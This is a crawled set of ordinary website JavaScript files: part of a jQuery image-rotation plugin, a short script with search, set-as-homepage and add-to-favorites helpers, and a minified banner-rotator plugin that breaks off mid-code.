        } : function (a, b) { this._img = a; this._onLoadDelegate = [b]; this._rootObj = document.createElement("span"); this._rootObj.style.display = "inline-block"; this._rootObj.Wilq32 = { PhotoEffect: this }; a.parentNode.insertBefore(this._rootObj, a); if (a.complete) this._Loader(); else { var c = this; jQuery(this._img).bind("load", function () { c._Loader() }) } }
    }(); Wilq32.PhotoEffect.prototype = {
        _setupParameters: function (a) {
            this._parameters = this._parameters || {}; "number" !==
            typeof this._angle && (this._angle = 0); "number" === typeof a.angle && (this._angle = a.angle); this._parameters.animateTo = "number" === typeof a.animateTo ? a.animateTo : this._angle; this._parameters.step = a.step || this._parameters.step || null; this._parameters.easing = a.easing || this._parameters.easing || this._defaultEasing; this._parameters.duration = a.duration || this._parameters.duration || 1E3; this._parameters.callback = a.callback || this._parameters.callback || this._emptyFunction; this._parameters.center = a.center || this._parameters.center ||
            ["50%", "50%"]; this._rotationCenterX = "string" == typeof this._parameters.center[0] ? parseInt(this._parameters.center[0], 10) / 100 * this._imgWidth * this._aspectW : this._parameters.center[0]; this._rotationCenterY = "string" == typeof this._parameters.center[1] ? parseInt(this._parameters.center[1], 10) / 100 * this._imgHeight * this._aspectH : this._parameters.center[1]; a.bind && a.bind != this._parameters.bind && this._BindEvents(a.bind)
        }, _emptyFunction: function () { }, _defaultEasing: function (a, b, c, d, e) {
            return -d * ((b = b / e - 1) * b * b * b -
            1) + c
        }, _handleRotation: function (a, b) { d || this._img.complete || b ? (this._setupParameters(a), this._angle == this._parameters.animateTo ? this._rotate(this._angle) : this._animateStart()) : this._onLoadDelegate.push(a) }, _BindEvents: function (a) { if (a && this._eventObj) { if (this._parameters.bind) { var b = this._parameters.bind, c; for (c in b) b.hasOwnProperty(c) && jQuery(this._eventObj).unbind(c, b[c]) } this._parameters.bind = a; for (c in a) a.hasOwnProperty(c) && jQuery(this._eventObj).bind(c, a[c]) } }, _Loader: function () {
            return IE ? function () {
                var a =
                this._img.width, b = this._img.height; this._imgWidth = a; this._imgHeight = b; this._img.parentNode.removeChild(this._img); this._vimage = this.createVMLNode("image"); this._vimage.src = this._img.src; this._vimage.style.height = b + "px"; this._vimage.style.width = a + "px"; this._vimage.style.position = "absolute"; this._vimage.style.top = "0px"; this._vimage.style.left = "0px"; this._aspectW = this._aspectH = 1; this._container = this.createVMLNode("group"); this._container.style.width = a; this._container.style.height = b; this._container.style.position =
                "absolute"; this._container.style.top = "0px"; this._container.style.left = "0px"; this._container.setAttribute("coordsize", a - 1 + "," + (b - 1)); this._container.appendChild(this._vimage); this._rootObj.appendChild(this._container); this._rootObj.style.position = "relative"; this._rootObj.style.width = a + "px"; this._rootObj.style.height = b + "px"; this._rootObj.setAttribute("id", this._img.getAttribute("id")); this._rootObj.className = this._img.className; for (this._eventObj = this._rootObj; a = this._onLoadDelegate.shift() ;) this._handleRotation(a,
                !0)
            } : function () {
                this._rootObj.setAttribute("id", this._img.getAttribute("id")); this._rootObj.className = this._img.className; this._imgWidth = this._img.naturalWidth; this._imgHeight = this._img.naturalHeight; var a = Math.sqrt(this._imgHeight * this._imgHeight + this._imgWidth * this._imgWidth); this._width = 3 * a; this._height = 3 * a; this._aspectW = this._img.offsetWidth / this._img.naturalWidth; this._aspectH = this._img.offsetHeight / this._img.naturalHeight; this._img.parentNode.removeChild(this._img); this._canvas = document.createElement("canvas");
                this._canvas.setAttribute("width", this._width); this._canvas.style.position = "relative"; this._canvas.style.left = -this._img.height * this._aspectW + "px"; this._canvas.style.top = -this._img.width * this._aspectH + "px"; this._canvas.Wilq32 = this._rootObj.Wilq32; this._rootObj.appendChild(this._canvas); this._rootObj.style.width = this._img.width * this._aspectW + "px"; this._rootObj.style.height = this._img.height * this._aspectH + "px"; this._eventObj = this._canvas; for (this._cnv = this._canvas.getContext("2d") ; a = this._onLoadDelegate.shift() ;) this._handleRotation(a,
                !0)
            }
        }(), _animateStart: function () { this._timer && clearTimeout(this._timer); this._animateStartTime = +new Date; this._animateStartAngle = this._angle; this._animate() }, _animate: function () {
            var a = +new Date, b = a - this._animateStartTime > this._parameters.duration; if (b && !this._parameters.animatedGif) clearTimeout(this._timer); else {
                if (this._canvas || this._vimage || this._img) a = this._parameters.easing(0, a - this._animateStartTime, this._animateStartAngle, this._parameters.animateTo - this._animateStartAngle, this._parameters.duration),
                this._rotate(~~(10 * a) / 10); this._parameters.step && this._parameters.step(this._angle); var c = this; this._timer = setTimeout(function () { c._animate.call(c) }, 10)
            } this._parameters.callback && b && (this._angle = this._parameters.animateTo, this._rotate(this._angle), this._parameters.callback.call(this._rootObj))
        }, _rotate: function () {
            var a = Math.PI / 180; return IE ? function (a) {
                this._angle = a; this._container.style.rotation = a % 360 + "deg"; this._vimage.style.top = -(this._rotationCenterY - this._imgHeight / 2) + "px"; this._vimage.style.left =
                -(this._rotationCenterX - this._imgWidth / 2) + "px"; this._container.style.top = this._rotationCenterY - this._imgHeight / 2 + "px"; this._container.style.left = this._rotationCenterX - this._imgWidth / 2 + "px"
            } : d ? function (a) { this._angle = a; this._img.style[d] = "rotate(" + a % 360 + "deg)"; this._img.style[f] = this._parameters.center.join(" ") } : function (b) {
                this._angle = b; b = b % 360 * a; this._canvas.width = this._width; this._canvas.height = this._height; this._cnv.translate(this._imgWidth * this._aspectW, this._imgHeight * this._aspectH); this._cnv.translate(this._rotationCenterX,
                this._rotationCenterY); this._cnv.rotate(b); this._cnv.translate(-this._rotationCenterX, -this._rotationCenterY); this._cnv.scale(this._aspectW, this._aspectH); this._cnv.drawImage(this._img, 0, 0)
            }
        }()
    }; IE && (Wilq32.PhotoEffect.prototype.createVMLNode = function () {
        document.createStyleSheet().addRule(".rvml", "behavior:url(#default#VML)"); try { return !document.namespaces.rvml && document.namespaces.add("rvml", "urn:schemas-microsoft-com:vml"), function (a) { return document.createElement("<rvml:" + a + ' class="rvml">') } } catch (a) {
            return function (a) {
                return document.createElement("<" +
                a + ' xmlns="urn:schemas-microsoft.com:vml" class="rvml">')
            }
        }
    }())
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.atshb.com/Scripts/serchQues.js
body_size: 4032
content:
function se() {
    var se = document.getElementById("txtSear").value;
    se = se.replace(/\s+/g, "");
    if (se.length == "") {
        alert("请输入搜索关键词");
    }
    else {
        window.open("SearchPage.aspx?id=" + se);
    }
}
function se2() {
    var key = document.getElementById("keys").value;
    key = key.replace(/\s+/g, "");
    var beg = document.getElementById("beg").value;
    beg = beg.replace(/\s+/g, "");
    var end = document.getElementById("end").value;
    end = end.replace(/\s+/g, "");
    if (key != "" && beg != "" && end != "") {
        window.open("http://www.baidu.com?name=" + key + "&begin=" + beg + "&end=" + end);
    }
    else { alert("请填写完整"); }
}
// 设置为主页
function SetHome(obj, vrl) {
    try {
        obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl);
    }
    catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', vrl);
        } else {
            alert("您的浏览器不支持，请按照下面步骤操作：\n\n1.打开浏览器设置。\n2.点击设置网页。\n3.输入：" + vrl + "点击确定。\n");
        }
    }
}
// 加入收藏 兼容360和IE6
function shoucang(sTitle, sURL) {
    try {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
//调用方法
//<a href="javascript:void(0)" onclick="SetHome(this,window.location)">设为首页</a>        
//<a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">加入收藏</a>

--- FILE ---
content_type: application/javascript
request_url: http://www.atshb.com/Scripts/thumbnails/js/allinone_bannerRotator.js
body_size: 30320
content:
/*
 * AllInOne Banner - Banner Rotator v3.2
 *
 * Copyright 2012-2013, LambertGroup
 * 
 */

(function (e) { function J(a, b) { e(a.currentImg.attr("data-text-id")).css("display", "block"); var c = e(a.currentImg.attr("data-text-id")).children(), g = 0; currentText_arr = []; c.each(function () { currentText_arr[g] = e(this); var f = currentText_arr[g].attr("data-initial-left"), c = currentText_arr[g].attr("data-initial-top"); b.responsive && (f = parseInt(f / (b.origWidth / b.width), 10), c = parseInt(c / (b.origWidth / b.width), 10)); currentText_arr[g].css({ left: f + "px", top: c + "px", opacity: parseInt(currentText_arr[g].attr("data-fade-start"), 10) / 100 }); var l = currentText_arr[g]; setTimeout(function () { b.responsive && (newCss = "", -1 != l.css("font-size").lastIndexOf("px") ? (fontSize = l.css("font-size").substr(0, l.css("font-size").lastIndexOf("px")), newCss += "font-size:" + fontSize / (b.origWidth / b.width) + "px;") : -1 != l.css("font-size").lastIndexOf("em") && (fontSize = l.css("font-size").substr(0, l.css("font-size").lastIndexOf("em")), newCss += "font-size:" + fontSize / (b.origWidth / b.width) + "em;"), -1 != l.css("line-height").lastIndexOf("px") ? (lineHeight = l.css("line-height").substr(0, l.css("line-height").lastIndexOf("px")), newCss += "line-height:" + lineHeight / (b.origWidth / b.width) + "px;") : -1 != l.css("line-height").lastIndexOf("em") && (lineHeight = l.css("line-height").substr(0, l.css("line-height").lastIndexOf("em")), newCss += "line-height:" + lineHeight / (b.origWidth / b.width) + "em;"), l.wrapInner('<div class="newFS" style="' + newCss + '" />')); var f = l.attr("data-final-left"), c = l.attr("data-final-top"); b.responsive && (f = parseInt(f / (b.origWidth / b.width), 10), c = parseInt(c / (b.origWidth / b.width), 10)); var g = 1; !0 == a.isVideoPlaying && (g = 0); l.animate({ opacity: g, left: f + "px", top: c + "px" }, 1E3 * l.attr("data-duration"), function () { !0 == a.isVideoPlaying && e(a.currentImg.attr("data-text-id")).children().css("opacity", 0) }) }, 1E3 * currentText_arr[g].attr("data-delay")); g++ }) } function K(a, b) { nowx = (new Date).getTime(); !a.mouseOverBanner && (!a.effectIsRunning && b.showCircleTimer) && (a.ctx.clearRect(0, 0, a.canvas.width, a.canvas.height), a.ctx.beginPath(), a.ctx.globalAlpha = b.behindCircleAlpha / 100, a.ctx.arc(b.circleRadius + 2 * b.circleLineWidth, b.circleRadius + 2 * b.circleLineWidth, b.circleRadius, 0, 2 * Math.PI, !1), a.ctx.lineWidth = b.circleLineWidth + 2, a.ctx.strokeStyle = b.behindCircleColor, a.ctx.stroke(), a.ctx.beginPath(), a.ctx.globalAlpha = b.circleAlpha / 100, a.ctx.arc(b.circleRadius + 2 * b.circleLineWidth, b.circleRadius + 2 * b.circleLineWidth, b.circleRadius, 0, 2 * ((a.timeElapsed + nowx - a.arcInitialTime) / 1E3) / b.autoPlay * Math.PI, !1), a.ctx.lineWidth = b.circleLineWidth, a.ctx.strokeStyle = b.circleColor, a.ctx.stroke()) } function L(a, b, c) { var g = E(); e(".stripe", a).remove(); e(".block", a).remove(); F = u = Math.round(b.width / b.numberOfStripes); for (var f = !0, h = 0; h < b.numberOfStripes; h++) h == b.numberOfStripes - 1 && (F = a.width() - u * (b.numberOfStripes - 1)), !b.responsive || -1 == g || -1 != g && 9 <= g ? -1 != t.indexOf("ipad") || -1 != t.indexOf("iphone") || -1 != t.indexOf("ipod") || -1 != t.indexOf("webos") ? f = !1 : a.append(e('<div class="stripe"></div>').css({ opacity: "0", left: u * h + "px", width: F + "px", height: "0px", background: 'url("' + c.current_imgInside.attr("src") + '") ' + -1 * h * u + "px 0%" })) : f = !1, f || (mleft = -1 * u * h, a.append(e('<div class="stripe"><img src="' + c.current_imgInside.attr("src") + '" width="' + b.width + '" height="' + b.height + '" style="margin-left:' + mleft + 'px;"></div>').css({ opacity: "0", left: u * h + "px", width: F + "px", height: "0px" }))); b.responsive && f && (-1 == g || -1 != g && 9 <= g) && e(".stripe", a).css({ "-webkit-background-size": b.width + "px " + b.height + "px", "-moz-background-size": b.width + "px " + b.height + "px", "-o-background-size": b.width + "px " + b.height + "px", "-ms-background-size": b.width + "px " + b.height + "px", "background-size": b.width + "px " + b.height + "px" }) } function I(a, b, e, g, f) { var h = a.width(), l = a.height(); a.css({ width: "0", height: "0" }); b == g.numberOfRows - 1 && e == g.numberOfColumns - 1 ? setTimeout(function () { a.animate({ opacity: "1.0", width: h, height: l }, 1E3 * g.effectDuration / 3, "", function () { f.trigger("effectComplete") }) }, m) : setTimeout(function () { a.animate({ opacity: "1.0", width: h, height: l }, 1E3 * g.effectDuration / 3) }, m); m += G } function B(a, b, c, g, f, h, l, D) { var r = !0; if (!b.loop && c.current_img_no + a >= g || !b.loop && 0 > c.current_img_no + a) r = !1; if (r) { e(".newFS", h).contents().unwrap(); b.showCircleTimer && (c.ctx.clearRect(0, 0, c.canvas.width, c.canvas.height), c.ctx.beginPath(), c.ctx.globalAlpha = b.behindCircleAlpha / 100, c.ctx.arc(b.circleRadius + 2 * b.circleLineWidth, b.circleRadius + 2 * b.circleLineWidth, b.circleRadius, 0, 2 * Math.PI, !1), c.ctx.lineWidth = b.circleLineWidth + 2, c.ctx.strokeStyle = b.behindCircleColor, c.ctx.stroke(), c.ctx.beginPath(), c.ctx.globalAlpha = b.circleAlpha / 100, c.ctx.arc(b.circleRadius + 2 * b.circleLineWidth, b.circleRadius + 2 * b.circleLineWidth, b.circleRadius, 0, 0, !1), c.ctx.lineWidth = b.circleLineWidth, c.ctx.strokeStyle = b.circleColor, c.ctx.stroke()); e(c.currentImg.attr("data-text-id")).css("display", "none"); e(l[c.current_img_no]).removeClass("bottomNavButtonON"); b.randomizeImages && !c.bottomNavClicked ? (a = Math.floor(Math.random() * g), c.current_img_no = c.current_img_no === a ? Math.floor(Math.random() * g) : a) : c.current_img_no = c.current_img_no + a >= g ? 0 : 0 > c.current_img_no + a ? g - 1 : c.current_img_no + a; c.bottomNavClicked = !1; e(l[c.current_img_no]).addClass("bottomNavButtonON"); c.currentImg = e(D[c.current_img_no]); c.current_imgInside = c.currentImg.find("img:first"); c.currentImg.attr("data-transition") ? (f = c.currentImg.attr("data-transition"), "random" == f && (f = H[Math.floor(Math.random() * H.length)])) : f = "random" != b.defaultEffect ? b.defaultEffect : H[Math.floor(Math.random() * H.length)]; c.effectIsRunning = !0; if ("fade" == f || "slideFromLeft" == f || "slideFromRight" == f || "slideFromTop" == f || "slideFromBottom" == f) L(h, b, c), g = e(".stripe:first", h), "fade" == f && (g.css({ top: "0px", height: "100%", width: h.width() + "px" }), g.animate({ opacity: "1.0" }, 2E3 * b.effectDuration, "", function () { h.trigger("effectComplete") })), "slideFromLeft" == f && (g.css({ top: "0px", height: "100%", width: "0" }), g.animate({ opacity: "1.0", width: h.width() + "px" }, 1E3 * b.effectDuration, "", function () { h.trigger("effectComplete") })), "slideFromRight" == f && (g.css({ top: "0px", height: "100%", width: "0", left: h.width() + 5 + "px" }), g.animate({ opacity: "1.0", left: "0", width: h.width() + "px" }, 1E3 * b.effectDuration, "", function () { h.trigger("effectComplete") })), "slideFromTop" == f && (g.css({ top: "0px", height: "0", width: h.width() + "px" }), g.animate({ opacity: "1.0", height: h.height() + "px" }, 1E3 * b.effectDuration, "", function () { h.trigger("effectComplete") })), "slideFromBottom" == f && (g.css({ top: "0px", height: "0", width: h.width() + "px", top: h.height() + "px" }), g.animate({ opacity: "1.0", top: 0, height: h.height() + "px" }, 1E3 * b.effectDuration, "", function () { h.trigger("effectComplete") })); 0 <= f.indexOf("Stripes") && (L(h, b, c), g = 0 <= f.indexOf("Reverse") ? e(".stripe", h).myReverse() : e(".stripe", h), m = 100, i = 0, g.each(function () { var a = e(this); ("topBottomDroppingStripes" == f || "topBottomDroppingReverseStripes" == f) && a.css({ top: "0px" }); ("bottomTopDroppingStripes" == f || "bottomTopDroppingReverseStripes" == f) && a.css({ bottom: "0px" }); ("leftRightFadingStripes" == f || "leftRightFadingReverseStripes" == f) && a.css({ top: "0px", height: "100%", width: "0" }); "asynchronousDroppingStripes" == f && (i % 2 ? a.css({ top: "0px" }) : a.css({ bottom: "0px" })); if ("leftRightFadingStripes" == f || "leftRightFadingReverseStripes" == f) { var d = u; if ("leftRightFadingStripes" == f && i == b.numberOfStripes - 1 || "leftRightFadingReverseStripes" == f && 0 == i) d = F; i == b.numberOfStripes - 1 ? setTimeout(function () { a.animate({ width: d + "px", opacity: "1.0" }, 800 * b.effectDuration, "", function () { h.trigger("effectComplete") }) }, m) : setTimeout(function () { a.animate({ width: d + "px", opacity: "1.0" }, 800 * b.effectDuration) }, m) } else i == b.numberOfStripes - 1 ? setTimeout(function () { a.animate({ height: "100%", opacity: "1.0" }, 1E3 * b.effectDuration, "", function () { h.trigger("effectComplete") }) }, m) : setTimeout(function () { a.animate({ height: "100%", opacity: "1.0" }, 1E3 * b.effectDuration) }, m); m += M; i++ })); if (0 <= f.indexOf("Blocks")) { g = E(); e(".stripe", h).remove(); e(".block", h).remove(); l = Math.round(b.width / b.numberOfColumns); D = Math.round(b.height / b.numberOfRows); a = l; for (var r = D, k = 0, v = 0, x = !0, z = 0; z < b.numberOfRows; z++) for (var y = 0; y < b.numberOfColumns; y++) k = l * y, v = D * z, a = y == b.numberOfColumns - 1 ? b.width - l * (b.numberOfColumns - 1) : l, r = z == b.numberOfRows - 1 ? b.height - D * (b.numberOfRows - 1) : D, !b.responsive || -1 == g || -1 != g && 9 <= g ? -1 != t.indexOf("ipad") || -1 != t.indexOf("iphone") || -1 != t.indexOf("ipod") || -1 != t.indexOf("webos") ? x = !1 : h.append(e('<div class="block"></div>').css({ opacity: "0", left: k + "px", top: v + "px", width: a + "px", height: r + "px", background: 'url("' + c.current_imgInside.attr("src") + '") -' + k + "px -" + v + "px" })) : x = !1, x || (mleft = -1 * k, mtop = -1 * v, h.append(e('<div class="block"><img src="' + c.current_imgInside.attr("src") + '" width="' + b.width + '" height="' + b.height + '" style="margin-left:' + mleft + "px; margin-top:" + mtop + 'px;"></div>').css({ opacity: "0", left: k + "px", top: v + "px", width: a + "px", height: r + "px" }))); b.responsive && x && (-1 == g || -1 != g && 9 <= g) && e(".block", h).css({ "-webkit-background-size": b.width + "px " + b.height + "px", "-moz-background-size": b.width + "px " + b.height + "px", "-o-background-size": b.width + "px " + b.height + "px", "-ms-background-size": b.width + "px " + b.height + "px", "background-size": b.width + "px " + b.height + "px" }); if (0 <= f.indexOf("Reverse")) var p = e(".block", h).myReverse(); else if ("randomBlocks" == f) { c = e(".block", h); var d; for (g = c.length; g; p = parseInt(Math.random() * g, 10), d = c[--g], c[g] = c[p], c[p] = d); p = c } else p = e(".block", h); m = 100; if ("randomBlocks" == f) { i = 0; var s = b.numberOfRows * b.numberOfColumns; p.each(function () { var a = e(this), d = a.width(), f = a.height(); a.css({ width: "0", height: "0" }); i == s - 1 ? setTimeout(function () { a.animate({ opacity: "1.0", width: d, height: f }, 1E3 * b.effectDuration / 3, "", function () { h.trigger("effectComplete") }) }, m) : setTimeout(function () { a.animate({ opacity: "1.0", width: d, height: f }, 1E3 * b.effectDuration / 3) }, m); m += G; i++ }) } else { var n = 0, q = 0, A = []; A[n] = []; p.each(function () { A[n][q] = e(this); q++; q == b.numberOfColumns && (n++, q = 0, A[n] = []) }); q = n = 0; m = 100; p = e(A[n][q]); for (I(p, 0, 0, b, h) ; n < b.numberOfRows - 1 || q < b.numberOfColumns - 1;) { n < b.numberOfRows - 1 && n++; q < b.numberOfColumns - 1 && q++; i = n; q < n && b.numberOfRows > b.numberOfColumns && (i = n - q); j = 0; for (n < q && b.numberOfRows < b.numberOfColumns && (j = q - n) ; 0 <= i && j <= q;) p = e(A[i--][j++]), I(p, i, j, b, h) } m = b.numberOfRows < b.numberOfColumns ? m - (b.numberOfRows - 1) * G : m - (b.numberOfColumns - 1) * G; limit_i = 0; for (limit_j = q - n; limit_i < n && limit_j < q;) { i = n + 1; for (j = limit_j; i > limit_i && j < q;) i -= 1, j += 1, p = e(A[i][j]), I(p, i, j, b, h); limit_i++; limit_j++ } } } } } function E() { var a = -1; "Microsoft Internet Explorer" == navigator.appName && null != /MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent) && (a = parseFloat(RegExp.$1)); return parseInt(a, 10) } var H = "fade slideFromLeft slideFromRight slideFromTop slideFromBottom topBottomDroppingStripes topBottomDroppingReverseStripes bottomTopDroppingStripes bottomTopDroppingReverseStripes asynchronousDroppingStripes leftRightFadingStripes leftRightFadingReverseStripes topBottomDiagonalBlocks topBottomDiagonalReverseBlocks randomBlocks".split(" "), u, F, m = 100, M = 50, G = 25, C = !1, t = navigator.userAgent.toLowerCase(); e.fn.allinone_bannerRotator = function (a) { a = e.extend({}, e.fn.allinone_bannerRotator.defaults, a); return this.each(function () { var b = e(this); responsiveWidth = b.parent().width(); responsiveHeight = b.parent().height(); a.responsiveRelativeToBrowser && (responsiveWidth = e(window).width(), responsiveHeight = e(window).height()); a.origWidth = a.width; a.width100Proc && (a.width = responsiveWidth); a.origHeight = a.height; a.height100Proc && (a.height = responsiveHeight); if (a.responsive && (a.origWidth != responsiveWidth || a.width100Proc)) a.width = a.origWidth > responsiveWidth || a.width100Proc ? responsiveWidth : a.origWidth, a.height100Proc || (a.height = a.width / (a.origWidth / a.origHeight)); a.width = parseInt(a.width, 10); a.height = parseInt(a.height, 10); a.enableTouchScreen && a.responsive && (a.width -= 1); b.css("display", "block"); var c = e("<div></div>").addClass("allinone_bannerRotator").addClass(a.skin), g = e('<div class="bannerControls"> <div class="leftNav"></div> <div class="rightNav"></div> </div> <canvas class="mycanvas"></canvas>'); b.wrap(c); b.after(g); var f = b.parent(".allinone_bannerRotator"), h = e(".bannerControls", f), c = e('<div class="bottomNavLeft"></div>'), g = e('<div class="bottomNav"></div>'), l = e('<div class="bottomNavRight"></div>'); b.after(c); b.after(g); b.after(l); a.showAllControllers || h.css("display", "none"); var m = e(".leftNav", f), r = e(".rightNav", f); m.css("display", "none"); r.css("display", "none"); a.showNavArrows && a.showOnInitNavArrows && (m.css("display", "block"), r.css("display", "block")); var k = e(".bottomNav", f), v = e(".bottomNavLeft", f), x = e(".bottomNavRight", f), z; k.css("display", "block"); v.css("display", "block"); x.css("display", "block"); k.css("top", a.height + "px"); k.css({ bottom: a.thumbsWrapperMarginBottom + "px", top: "auto" }); v.css({ bottom: a.thumbsWrapperMarginBottom + "px", top: "auto" }); x.css({ bottom: a.thumbsWrapperMarginBottom + "px", top: "auto" }); a.showBottomNav || (k.css("display", "none"), v.css("display", "none"), x.css("display", "none")); a.showOnInitBottomNav || (k.css("left", "-5000px"), v.css("left", "-5000px"), x.css("left", "-5000px")); var c = E(), y = a.defaultEffect, p = 0, d = { current_img_no: 0, currentImg: 0, current_imgInside: "", bottomNavClicked: !1, effectIsRunning: !1, mouseOverBanner: !1, rightVal: 0, isAttractiveResp: !1, timeoutID: "", intervalID: "", arcInitialTime: (new Date).getTime(), timeElapsed: 0, windowWidth: 0, canvas: "", ctx: "", bannerRatio: a.origWidth / a.origHeight }; d.canvas = e(".mycanvas", f)[0]; d.canvas.width = 2 * a.circleRadius + 4 * a.circleLineWidth; d.canvas.height = 2 * a.circleRadius + 4 * a.circleLineWidth; -1 != c && 9 > c && (a.showCircleTimer = !1); a.showCircleTimer && (d.ctx = d.canvas.getContext("2d")); f.width(a.width); f.height(a.height); h.css("margin-top", parseInt((a.height - m.height()) / 2, 10) + "px"); var s = b.find("ul:first").children(), n, q = 0, A = 0; s.each(function () { d.currentImg = e(this); d.currentImg.is("li") || (d.currentImg = d.currentImg.find("li:first")); d.currentImg.is("li") && (d.currentImg.css("display", "none"), p++, n = e('<div class="bottomNavButtonOFF" rel="' + (p - 1) + '"></div>'), k.append(n), q += parseInt(n.css("padding-left").substring(0, n.css("padding-left").length - 2), 10) + n.width(), A = parseInt((k.height() - parseInt(n.css("height").substring(0, n.css("height").length - 2))) / 2, 10), n.css("margin-top", A + "px")) }); k.width(q); a.showOnInitBottomNav && (k.css("left", parseInt((f.width() - q) / 2, 10) + "px"), v.css("left", parseInt(k.css("left").substring(0, k.css("left").length - 2), 10) - v.width() + "px"), x.css("left", parseInt(k.css("left").substring(0, k.css("left").length - 2), 10) + k.width() + parseInt(n.css("padding-left").substring(0, n.css("padding-left").length - 2), 10) + "px")); d.current_img_no = a.firstImg; a.firstImg > p && (d.current_img_no = p); 0 > a.firstImg && (d.current_img_no = 0); a.randomizeImages && (d.current_img_no = Math.floor(Math.random() * p)); d.currentImg = e(s[d.current_img_no]); d.current_imgInside = d.currentImg.find("img:first"); -1 != t.indexOf("ipad") || -1 != t.indexOf("iphone") || -1 != t.indexOf("ipod") || -1 != t.indexOf("webos") || -1 != c && 7 >= c ? f.append('<img id="curBgImgIos" src="' + d.current_imgInside.attr("src") + '" width="' + a.width + '" height="' + a.height + '">') : (f.css("background", 'url("' + d.current_imgInside.attr("src") + '") no-repeat'), a.responsive && (-1 == c || -1 != c && 9 <= c ? f.css({ "-webkit-background-size": a.width + "px " + a.height + "px", "-moz-background-size": a.width + "px " + a.height + "px", "-o-background-size": a.width + "px " + a.height + "px", "-ms-background-size": a.width + "px " + a.height + "px", "background-size": a.width + "px " + a.height + "px" }) : 8 == c && f.css({ filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + d.current_imgInside.attr("src") + "',sizingMethod='scale')" }))); a.enableTouchScreen && (c = Math.floor(1E5 * Math.random()), f.wrap('<div id="bannerRotatorParent_' + c + '" style="position:relative; overflow:hidden" />'), e("#bannerRotatorParent_" + c).width(a.width + 1), e("#bannerRotatorParent_" + c).height(a.height), f.css({ cursor: "url(" + a.absUrl + "skins/hand.cur),url(" + a.absUrl + "skins/hand.cur),move", left: "0px", position: "absolute" }), a.rightVal = parseInt(r.css("right").substring(0, r.css("right").length - 2), 10), "attractive" == a.skin && a.width100Proc && r.css("right", a.rightVal - 1 + "px"), f.mousedown(function () { 0 > a.rightVal && !C && (r.css({ visibility: "hidden", right: "0" }), ("attractive" == a.skin && a.width100Proc || "attractive" == a.skin && a.isAttractiveResp) && r.css("right", a.rightVal - 1 + "px"), m.css("visibility", "hidden")) }), f.mouseup(function () { C = !1; 0 > a.rightVal && (r.css({ right: a.rightVal + "px", visibility: "visible" }), ("attractive" == a.skin && a.width100Proc || "attractive" == a.skin && a.isAttractiveResp) && r.css("right", a.rightVal - 1 + "px"), m.css("visibility", "visible")) }), f.draggable({ axis: "x", containment: "parent", start: function () { origLeft = e(this).css("left") }, stop: function () { d.effectIsRunning || (finalLeft = e(this).css("left"), direction = 1, origLeft < finalLeft && (direction = -1), B(direction, a, d, p, y, f, w, s)); 0 > a.rightVal && (r.css({ right: a.rightVal + "px", visibility: "visible" }), ("attractive" == a.skin && a.width100Proc || "attractive" == a.skin && a.isAttractiveResp) && r.css("right", a.rightVal - 1 + "px"), m.css("visibility", "visible")); e(this).css("left", "0px") } })); J(d, a, b, h); f.bind("effectComplete", function () { var c = E(); d.effectIsRunning = !1; -1 != t.indexOf("ipad") || -1 != t.indexOf("iphone") || -1 != t.indexOf("ipod") || -1 != t.indexOf("webos") || -1 != c && 7 >= c ? (e("#curBgImgIos", f).attr("src", d.current_imgInside.attr("src")), e("#curBgImgIos", f).width(a.width), e("#curBgImgIos", f).height(a.height)) : (f.css("background", 'url("' + d.current_imgInside.attr("src") + '") no-repeat'), a.responsive && (-1 == c || -1 != c && 9 <= c ? f.css({ "-webkit-background-size": a.width + "px " + a.height + "px", "-moz-background-size": a.width + "px " + a.height + "px", "-o-background-size": a.width + "px " + a.height + "px", "-ms-background-size": a.width + "px " + a.height + "px", "background-size": a.width + "px " + a.height + "px" }) : 8 == c && f.css({ filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + d.current_imgInside.attr("src") + "',sizingMethod='scale')" }))); d.arcInitialTime = (new Date).getTime(); d.timeElapsed = 0; a.showCircleTimer && (clearInterval(d.intervalID), d.ctx.clearRect(0, 0, d.canvas.width, d.canvas.height), d.ctx.beginPath(), d.ctx.globalAlpha = a.behindCircleAlpha / 100, d.ctx.arc(a.circleRadius + 2 * a.circleLineWidth, a.circleRadius + 2 * a.circleLineWidth, a.circleRadius, 0, 2 * Math.PI, !1), d.ctx.lineWidth = a.circleLineWidth + 2, d.ctx.strokeStyle = a.behindCircleColor, d.ctx.stroke(), d.ctx.beginPath(), d.ctx.globalAlpha = a.circleAlpha / 100, d.ctx.arc(a.circleRadius + 2 * a.circleLineWidth, a.circleRadius + 2 * a.circleLineWidth, a.circleRadius, 0, 0, !1), d.ctx.lineWidth = a.circleLineWidth, d.ctx.strokeStyle = a.circleColor, d.ctx.stroke(), d.intervalID = setInterval(function () { K(d, a) }, 125)); J(d, a, b, h); 0 < a.autoPlay && (1 < p && !d.mouseOverBanner) && (clearTimeout(d.timeoutID), d.timeoutID = setTimeout(function () { B(1, a, d, p, y, f, w, s) }, 1E3 * a.autoPlay)) }); f.mouseenter(function () { d.mouseOverBanner = !0; clearTimeout(d.timeoutID); nowx = (new Date).getTime(); d.timeElapsed += nowx - d.arcInitialTime; a.autoHideNavArrows && a.showNavArrows && (m.css("display", "block"), r.css("display", "block")); a.autoHideBottomNav && a.showBottomNav && (k.css({ display: "block", left: parseInt((f.width() - q) / 2, 10) + "px" }), v.css({ display: "block", left: parseInt(k.css("left").substring(0, k.css("left").length - 2), 10) - v.width() + "px" }), x.css({ display: "block", left: parseInt(k.css("left").substring(0, k.css("left").length - 2), 10) + k.width() + parseInt(n.css("padding-left").substring(0, n.css("padding-left").length - 2), 10) + "px" })) }); f.mouseleave(function () { d.mouseOverBanner = !1; nowx = (new Date).getTime(); a.autoHideNavArrows && a.showNavArrows && 